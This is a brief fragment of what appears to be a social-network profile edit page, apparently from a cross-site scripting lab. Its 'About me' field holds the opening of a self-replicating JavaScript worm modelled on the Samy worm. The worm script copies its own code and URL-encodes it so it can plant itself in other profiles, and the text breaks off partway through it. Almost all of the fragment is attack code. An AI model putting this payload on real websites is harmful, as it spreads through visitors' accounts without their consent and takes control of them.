 Display name
Charlie
About me
Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag="<script id=\"worm\" type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var wormCode=encodeURIComponent(headerTag+jsCode+tailTag);